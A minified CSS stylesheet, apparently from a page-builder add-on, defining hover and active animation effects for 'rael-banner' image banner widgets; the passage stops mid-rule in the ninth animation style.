.rael-banner-read-more{-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}.rael-banner-animation1 .rael-banner-image-banner-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.rael-banner-animation1 .rael-banner-image-banner-content,.rael-banner-animation1 .rael-banner-read-more{margin-top:10px;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;-o-transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}.rael-banner-animation1.active .rael-banner-image-banner-content,.rael-banner-animation1.active .rael-banner-read-more,.rael-banner-animation1:hover .rael-banner-image-banner-content,.rael-banner-animation1:hover .rael-banner-read-more{opacity:1;-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}.rael-banner-animation1.active .rael-banner-image-banner-content,.rael-banner-animation1.active .rael-banner-image-banner-title,.rael-banner-animation1.active .rael-banner-read-more,.rael-banner-animation1.active img,.rael-banner-animation1:hover .rael-banner-image-banner-content,.rael-banner-animation1:hover .rael-banner-image-banner-title,.rael-banner-animation1:hover .rael-banner-read-more,.rael-banner-animation1:hover img{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}.rael-banner-animation1.scale img,.rael-banner-animation1.zoomout img{-webkit-transform:translate3d(-40px,0,0) scale(1.1);transform:translate3d(-40px,0,0) scale(1.1)}.rael-banner-image-banner.sepia img{-webkit-filter:sepia(30%);filter:sepia(30%)}.rael-banner-image-banner.bright img{-webkit-filter:brightness(1);filter:brightness(1)}.rael-banner-image-banner.sepia:hover img{-webkit-filter:sepia(0);filter:sepia(0)}.rael-banner-image-banner.bright:hover img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.rael-banner-animation1.rael-banner-min-height img,.rael-banner-animation2.rael-banner-min-height img,.rael-banner-animation4.rael-banner-min-height img,.rael-banner-animation5.rael-banner-min-height img,.rael-banner-animation6.rael-banner-min-height img,.rael-banner-animation13.rael-banner-min-height img{height:auto}.rael-banner-animation2 img{width:100%}.rael-banner-animation2 .rael-banner-image-banner-desc:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.rael-banner-animation2 .rael-banner-image-banner-title{position:absolute;top:50%;left:0;width:100%;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;-o-transition:transform .35s,color .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.rael-banner-animation2 .rael-banner-image-banner-content,.rael-banner-animation2 .rael-banner-image-banner-desc:before,.rael-banner-animation2 .rael-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation2 .rael-banner-image-banner-content,.rael-banner-animation2 .rael-banner-read-more{position:absolute;bottom:0;left:0;padding:15px;width:100%;max-height:50%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.rael-banner-animation2.active .rael-banner-image-banner-title,.rael-banner-animation2:hover .rael-banner-image-banner-title{-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}.rael-banner-animation2.active .rael-banner-image-banner-desc:before,.rael-banner-animation2.active .rael-banner-read-more,.rael-banner-animation2:hover .rael-banner-image-banner-desc:before,.rael-banner-animation2:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation2.active .rael-banner-image-banner-content,.rael-banner-animation2:hover .rael-banner-image-banner-content{opacity:1;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.rael-banner-animation3 .rael-banner-image-banner-title{position:absolute;bottom:0;left:0;padding:15px;width:100%;text-align:left;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.rael-banner-animation3 .rael-banner-image-banner-desc:before,.rael-banner-animation3 .rael-banner-image-banner-title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.rael-banner-animation3.active .rael-banner-image-banner-desc:before,.rael-banner-animation3.active .rael-banner-image-banner-title,.rael-banner-animation3:hover .rael-banner-image-banner-desc:before,.rael-banner-animation3:hover .rael-banner-image-banner-title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation3 .rael-banner-image-banner-content{max-height:calc(100% - 60px - 1.5em);overflow:hidden}.rael-banner-animation4 img{width:calc(100% + 40px)!important;max-width:calc(100% + 40px)!important}.rael-banner-animation4 .rael-banner-image-banner-desc{padding:30px}.rael-banner-animation4 .rael-banner-image-banner-desc:after{position:absolute;content:"";opacity:0}.rael-banner-animation4 .rael-banner-image-banner-desc:before{position:absolute;content:"";opacity:0;top:50px;right:30px;bottom:50px;left:30px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.rael-banner-animation4 .rael-banner-image-banner-desc:after{top:30px;right:50px;bottom:30px;left:50px;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.rael-banner-animation4 .rael-banner-image-banner-title{padding:50px 30px 0;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.rael-banner-animation4 .rael-banner-image-banner-content,.rael-banner-animation4 .rael-banner-read-more{padding:10px 30px;opacity:0;overflow:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.rael-banner-animation4 .rael-banner-image-banner-title,.rael-banner-animation4 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.rael-banner-animation4.scale img,.rael-banner-animation4.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.rael-banner-animation4 .rael-banner-image-banner-content,.rael-banner-animation4 .rael-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation4 .rael-banner-image-banner-desc:after,.rael-banner-animation4 .rael-banner-image-banner-desc:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation4 img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation4.active .rael-banner-image-banner-desc:after,.rael-banner-animation4.active .rael-banner-image-banner-desc:before,.rael-banner-animation4:hover .rael-banner-image-banner-desc:after,.rael-banner-animation4:hover .rael-banner-image-banner-desc:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-banner-animation4.active .rael-banner-image-banner-content,.rael-banner-animation4.active .rael-banner-image-banner-title,.rael-banner-animation4.active .rael-banner-read-more,.rael-banner-animation4:hover .rael-banner-image-banner-content,.rael-banner-animation4:hover .rael-banner-image-banner-title,.rael-banner-animation4:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation4:hover .rael-banner-image-banner-content,.rael-banner-animation4:hover .rael-banner-image-banner-desc:after,.rael-banner-animation4:hover .rael-banner-image-banner-title,.rael-banner-animation4:hover img{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.rael-banner-animation5 .rael-banner-image-banner-desc{top:auto;bottom:0;padding:15px;height:auto;background:#f2f2f2;color:#3c4a50;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rael-banner-animation5 .rael-banner-image-banner-content{position:absolute;top:auto;bottom:100%;left:0;width:100%;padding:15px;opacity:0;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.rael-banner-animation5 .rael-banner-image-banner-title,.rael-banner-animation5 .rael-banner-read-more{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);text-align:center}.rael-banner-animation5 .rael-banner-image-banner-title{margin:10px 0}.rael-banner-animation5.active .rael-banner-image-banner-content,.rael-banner-animation5.active .rael-banner-image-banner-content *,.rael-banner-animation5:hover .rael-banner-image-banner-content,.rael-banner-animation5:hover .rael-banner-image-banner-content *{opacity:1!important;z-index:99!important;-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.rael-banner-animation5.active .rael-banner-image-banner-desc,.rael-banner-animation5.active .rael-banner-image-banner-title,.rael-banner-animation5.active .rael-banner-read-more,.rael-banner-animation5:hover .rael-banner-image-banner-desc,.rael-banner-animation5:hover .rael-banner-image-banner-title,.rael-banner-animation5:hover .rael-banner-read-more{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.rael-banner-animation5:hover .rael-banner-image-banner-title{-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.rael-banner-animation2 img,.rael-banner-animation4 img,.rael-banner-animation5 img,.rael-banner-animation6 img{-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.rael-banner-animation2.scale img,.rael-banner-animation2.zoomout img,.rael-banner-animation5.scale img,.rael-banner-animation5.zoomout img,.rael-banner-animation6.scale img,.rael-banner-animation6.zoomout img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.rael-banner-animation2.zoomin:hover img,.rael-banner-animation5.zoomin:hover img,.rael-banner-animation6.zoomin:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.rael-banner-animation2.zoomout:hover img,.rael-banner-animation5.zoomout:hover img,.rael-banner-animation6.zoomout:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-banner-animation2.scale:hover img,.rael-banner-animation5.scale:hover img,.rael-banner-animation6.scale:hover img{-webkit-transform:scale(1.2) rotate(5deg);-ms-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}.rael-banner-animation2.grayscale:hover img,.rael-banner-animation5.grayscale:hover img,.rael-banner-animation6.grayscale:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-banner-animation2.blur:hover img,.rael-banner-animation5.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.rael-banner-animation6.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.rael-banner-animation6 .rael-banner-image-banner-desc{padding:45px}.rael-banner-animation6 .rael-banner-image-banner-desc:before{position:absolute;content:"";top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff}.rael-banner-animation6 .rael-banner-image-banner-title{margin:20px 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rael-banner-animation6 .rael-banner-image-banner-content,.rael-banner-animation6 .rael-banner-image-banner-desc:before,.rael-banner-animation6 .rael-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.rael-banner-animation6 .rael-banner-read-more{margin-top:10px}.rael-banner-animation6.active .rael-banner-image-banner-title,.rael-banner-animation6:hover .rael-banner-image-banner-title{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation6.active .rael-banner-image-banner-content,.rael-banner-animation6.active .rael-banner-image-banner-desc:before,.rael-banner-animation6.active .rael-banner-read-more,.rael-banner-animation6:hover .rael-banner-image-banner-content,.rael-banner-animation6:hover .rael-banner-image-banner-desc:before,.rael-banner-animation6:hover .rael-banner-read-more{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.rael-banner-animation12 .rael-banner-image-banner-desc:after{position:absolute;content:"";right:30px;bottom:30px;left:30px;height:calc(50% - 30px);border:7px solid #fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.rael-banner-animation12.active .rael-banner-image-banner-desc:after,.rael-banner-animation12:hover .rael-banner-image-banner-desc:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation12 .rael-banner-image-banner-desc{padding:45px;text-align:left}.rael-banner-animation12 .rael-banner-image-banner-content{position:absolute;right:60px;bottom:60px;left:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.rael-banner-animation12.active .rael-banner-image-banner-content,.rael-banner-animation12:hover .rael-banner-image-banner-content{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation13 img{width:calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-banner-animation13.scale img,.rael-banner-animation13.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.rael-banner-animation13.none:hover img{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation1.none:hover img,.rael-banner-animation4.none:hover img{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation1.zoomin:hover img,.rael-banner-animation4.zoomin:hover img,.rael-banner-animation7.zoomin:hover img,.rael-banner-animation8.zoomin:hover img,.rael-banner-animation9.zoomin:hover img,.rael-banner-animation10.zoomin:hover img,.rael-banner-animation11.zoomin:hover img,.rael-banner-animation13.zoomin:hover img{-webkit-transform:translateZ(0) scale(1.1);transform:translateZ(0) scale(1.1)}.rael-banner-animation1.zoomout:hover img,.rael-banner-animation4.zoomout:hover img,.rael-banner-animation7.zoomout:hover img,.rael-banner-animation8.zoomout:hover img,.rael-banner-animation9.zoomout:hover img,.rael-banner-animation10.zoomout:hover img,.rael-banner-animation11.zoomout:hover img,.rael-banner-animation13.zoomout:hover img{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.rael-banner-animation1.scale:hover img,.rael-banner-animation4.scale:hover img,.rael-banner-animation7.scale:hover img,.rael-banner-animation8.scale:hover img,.rael-banner-animation9.scale:hover img,.rael-banner-animation10.scale:hover img,.rael-banner-animation11.scale:hover img,.rael-banner-animation13.scale:hover img{-webkit-transform:translateZ(0) scale(1.2) rotate(5deg);transform:translateZ(0) scale(1.2) rotate(5deg)}.rael-banner-animation1.grayscale:hover img,.rael-banner-animation4.grayscale:hover img,.rael-banner-animation7.grayscale:hover img,.rael-banner-animation8.grayscale:hover img,.rael-banner-animation9.grayscale:hover img,.rael-banner-animation10.grayscale:hover img,.rael-banner-animation11.grayscale:hover img,.rael-banner-animation13.grayscale:hover img{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.rael-banner-animation1.blur:hover img,.rael-banner-animation4.blur:hover,.rael-banner-animation7.blur:hover img,.rael-banner-animation8.blur:hover img,.rael-banner-animation9.blur:hover img,.rael-banner-animation10.blur:hover img,.rael-banner-animation11.blur:hover img,.rael-banner-animation13.blur:hover img{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-filter:blur(3px);filter:blur(3px)}.rael-banner-animation13 .rael-banner-image-banner-desc{text-align:left}.rael-banner-animation13 .rael-banner-image-banner-title{position:relative;overflow:hidden;padding:5px 0 10px}.rael-banner-animation13 .rael-banner-image-banner-title:after{position:absolute;content:"";bottom:0;left:0;width:100%;height:2px;background:#fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-101%,0,0);transform:translate3d(-101%,0,0)}.rael-banner-animation13.active .rael-banner-image-banner-title:after,.rael-banner-animation13:hover .rael-banner-image-banner-title:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation13 .rael-banner-image-banner-content,.rael-banner-animation13 .rael-banner-read-more{padding:15px 0;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rael-banner-animation13.active .rael-banner-image-banner-content,.rael-banner-animation13.active .rael-banner-read-more,.rael-banner-animation13:hover .rael-banner-image-banner-content,.rael-banner-animation13:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-image-banner.rael-banner-animation5 .rael-banner-toggle-size{left:50%;width:auto!important;height:100%;max-width:none;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rael-banner-image-banner img{border:none;padding:0;margin:0}.rael-banner-animation7 img{width:calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.rael-banner-animation7 .rael-banner-brlr{width:7px}.rael-banner-animation7 .rael-banner-brtb{height:7px}.rael-banner-animation7 .rael-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.rael-banner-animation7 .rael-banner-bleft{left:30px;top:calc(100% - 150px);height:0}.rael-banner-animation7 .rael-banner-bright{right:30px;bottom:calc(100% - 150px);height:0}.rael-banner-animation7 .rael-banner-bottom{right:calc(100% - 150px);bottom:30px;width:0}.rael-banner-animation7 .rael-banner-btop{left:calc(100% - 150px);top:30px;width:0}.rael-banner-animation7 .rael-banner-image-banner-desc{padding:70px;display:table}.rael-banner-animation7 .rael-banner-image-banner-desc .rael-banner-desc-centered{display:table-cell;vertical-align:middle}.rael-banner-animation7 .rael-banner-image-banner-title{margin-top:0}.rael-banner-animation7 .rael-banner-image-banner-title,.rael-banner-animation7 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.rael-banner-animation7.scale img,.rael-banner-animation7.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.rael-banner-animation7 .rael-banner-image-banner-content,.rael-banner-animation7 .rael-banner-read-more{margin-top:10px}.rael-banner-animation7 .rael-banner-image-banner-desc:after,.rael-banner-animation7 .rael-banner-image-banner-desc:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation7 .rael-banner-image-banner-content,.rael-banner-animation7 .rael-banner-image-banner-title,.rael-banner-animation7 .rael-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation7.active .rael-banner-image-banner-content,.rael-banner-animation7.active .rael-banner-image-banner-title,.rael-banner-animation7.active .rael-banner-read-more,.rael-banner-animation7:hover .rael-banner-image-banner-content,.rael-banner-animation7:hover .rael-banner-image-banner-title,.rael-banner-animation7:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation7.active .rael-banner-bleft,.rael-banner-animation7:hover .rael-banner-bleft{top:30px;height:70px}.rael-banner-animation7.active .rael-banner-bright,.rael-banner-animation7:hover .rael-banner-bright{bottom:30px;height:70px}.rael-banner-animation7.active .rael-banner-bottom,.rael-banner-animation7:hover .rael-banner-bottom{right:30px;width:70px}.rael-banner-animation7.active .rael-banner-btop,.rael-banner-animation7:hover .rael-banner-btop{left:30px;width:70px}.rael-banner-animation7:hover .rael-banner-image-banner-content,.rael-banner-animation7:hover .rael-banner-image-banner-title,.rael-banner-animation7:hover .rael-banner-read-more,.rael-banner-animation7:hover img{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.rael-banner-animation8 img{width:calc(100% + 40px)!important;max-width:calc(100% + 40px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.rael-banner-animation8 .rael-banner-brlr{width:7px}.rael-banner-animation8 .rael-banner-brtb{height:7px}.rael-banner-animation8 .rael-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.rael-banner-animation8 .rael-banner-bleft{left:30px}.rael-banner-animation8 .rael-banner-bleft,.rael-banner-animation8 .rael-banner-bright{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:0}.rael-banner-animation8 .rael-banner-bright{right:30px}.rael-banner-animation8 .rael-banner-bottom{bottom:30px}.rael-banner-animation8 .rael-banner-bottom,.rael-banner-animation8 .rael-banner-btop{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.rael-banner-animation8 .rael-banner-btop{top:30px}.rael-banner-animation8 .rael-banner-image-banner-desc{padding:70px;display:table}.rael-banner-animation8 .rael-banner-image-banner-desc .rael-banner-desc-centered{display:table-cell;vertical-align:middle}.rael-banner-animation8 .rael-banner-image-banner-title{margin-top:0}.rael-banner-animation8 .rael-banner-image-banner-title,.rael-banner-animation8 img{-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.rael-banner-animation8.scale img,.rael-banner-animation8.zoomout img{-webkit-transform:translate3d(-30px,0,0) scale(1.1);transform:translate3d(-30px,0,0) scale(1.1)}.rael-banner-animation8 .rael-banner-image-banner-content,.rael-banner-animation8 .rael-banner-read-more{margin-top:10px}.rael-banner-animation8 .rael-banner-image-banner-desc:after,.rael-banner-animation8 .rael-banner-image-banner-desc:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.rael-banner-animation8 .rael-banner-image-banner-content,.rael-banner-animation8 .rael-banner-image-banner-title,.rael-banner-animation8 .rael-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;opacity:0}.rael-banner-animation8.active .rael-banner-image-banner-content,.rael-banner-animation8.active .rael-banner-image-banner-title,.rael-banner-animation8.active .rael-banner-read-more,.rael-banner-animation8:hover .rael-banner-image-banner-content,.rael-banner-animation8:hover .rael-banner-image-banner-title,.rael-banner-animation8:hover .rael-banner-read-more{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.rael-banner-animation8.active .rael-banner-bleft,.rael-banner-animation8:hover .rael-banner-bleft{height:calc(100% - 61px)}.rael-banner-animation8.active .rael-banner-bright,.rael-banner-animation8:hover .rael-banner-bright{height:calc(100% - 61px)}.rael-banner-animation8.active .rael-banner-bottom,.rael-banner-animation8:hover .rael-banner-bottom{width:calc(100% - 61px)}.rael-banner-animation8.active .rael-banner-btop,.rael-banner-animation8:hover .rael-banner-btop{width:calc(100% - 61px)}.rael-banner-animation8:hover .rael-banner-image-banner-content,.rael-banner-animation8:hover .rael-banner-image-banner-title,.rael-banner-animation8:hover .rael-banner-read-more,.rael-banner-animation8:hover img{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.rael-banner-animation9 img{width:calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.rael-banner-animation9 .rael-banner-image-banner-desc{width:100%;height:100%}.rael-banner-animation9 .rael-banner-image-banner-desc:before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.rael-banner-animation9 .rael-banner-image-banner-desc:after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.rael-banner-animation9 .rael-banner-image-banner-title{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-70px,0);transform:translate3d(0,-70px,0);margin-top:0;padding:0 10%}.rael-banner-animation9.active .rael-banner-image-banner-title,.rael-banner-animation9:hover .rael-banner-image-banner-title{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.rael-banner-animation9 .rael-banner-image-banner-content,.rael-banner-animation9 .rael-banner-read-more{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;padding:0 10%;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.rael-banner-animation9 .rael-banner-read-more{top:75%}.rael-banner-animation9.active .rael-banner-image-banner-content,.rael-banner-animation9.active .rael-banner-read-more,.rael-banner-animation9:hover .rael-banner-image-banner-content,.rael-banner-animation9:hover .rael-banner-read-more{-webkit-transform:translate3d(0,45px,0);transform:translate3d(0,45px,0)}.rael-banner-animation9.active .rael-banner-image-banner-desc:before,.rael-banner-animation9:hover .rael-banner-image-banner-desc:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.rael-banner-animation9.active .rael-banner-image-banner-desc:after,.rael-banner-animation9:hover .rael-banner-image-banner-desc:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) 